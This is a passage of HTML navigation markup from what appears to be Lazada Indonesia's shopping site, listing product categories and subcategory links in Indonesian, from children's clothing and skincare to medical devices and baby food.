                                          [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-pria-logam-berharga/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-jam-tangan-pria/">
                                                                                <span>Jam Tangan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_7">
                                          [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No5"
                                                                        data-spm="cate_5">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/fashion-pakaian-anak-laki-laki">
                                                                                <span>Pakaian Anak Laki-laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_0">
                                          [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-laki-laki"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/pakaian-anak-perempuan">
                                                                                <span>Pakaian Anak Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_1">
                                          [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.lazada.co.id/shop-girls-jumpsuits-overalls"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-boy's-muslim-wear">
                                                                                <span>Pakaian Anak Muslim
                                                                                    Laki-Laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_2">
                                          [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-accessories"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-girls-muslim-wear">
                                                                                <span>Pakaian Anak Muslim
                                                                                    Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_3">
                                          [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/fashion-sepatu-anak-laki-laki">
                                                                                <span>Sepatu Anak Laki-laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_4">
                                          [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/fashion-sepatu-anak-perempuan">
                                                                                <span>Sepatu Anak Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_5">
                                          [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-tas-anak-tl/">
                                                                                <span>Tas Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_6">
                                          [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.lazada.co.id/koper-anak-2/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perhiasan-anak/">
                                                                                <span>Perhiasan Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_7">
                                          [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-anak-perhiasan-fashion/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-jam-tangan-anak/">
                                                                                <span>Jam Tangan Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_8">
                                          [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No6"
                                                                        data-spm="cate_6">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perawatan-kulit/">
                                                                                <span>Perawatan Kulit</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-mata"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-makeup/">
                                                                                <span>Makeup</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-makeup"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perawatan-rambut/">
                                                                                <span>Perawatan Rambut</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perlengkapan-mandi-tubuh/">
                                                                                <span>Perawatan Tubuh</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-tangan"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perawatan-kesehatan-pribadi/">
                                                                                <span>Perawatan Diri</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.lazada.co.id/shop-Obat-Anti-Serangga"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-parfum/">
                                                                                <span>Parfum</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-unisex"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-alat-kesehatan-kecantikan/">
                                                                                <span>Alat Kecantikan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-suplemen-makanan/">
                                                                                <span>Suplemen Makanan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.lazada.co.id/beli-protein"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-alat-medis/">
                                                                                <span>Alat Medis</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.lazada.co.id/beli-stetoskop"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_10">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/">
                                                                                <span>Sexual Wellness</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_9">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.lazada.co.id/beli-pelumas"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_11">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/">
                                                                                <span>Perawatan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_10">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran-pria"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_12">
                                                                            <a
                                                                                href="https://www.lazada.co.id/kesehatan-manula/">
                                                                                <span>Popok Dewasa</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_11">
                                          [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.lazada.co.id/kesehatan-manula/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No7"
                                                                        data-spm="cate_7">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-perlengkapan-bayi-balita/">
                                                                                <span>Ibu &amp; Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_0">
                                          [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-popok-pispot-bb/">
                                                                                <span>Popok Sekali Pakai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_1">
                                          [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-detergen-popok-kain/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-susu-formula/">
                                                                                <span>Makanan Bayi &amp; Balita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_2">
                                          [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.lazada.co.id/beli-susu-maternal/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-baju-aksesoris-anak/">
                                                                                <span>Pakaian &amp; Aksesoris</span>
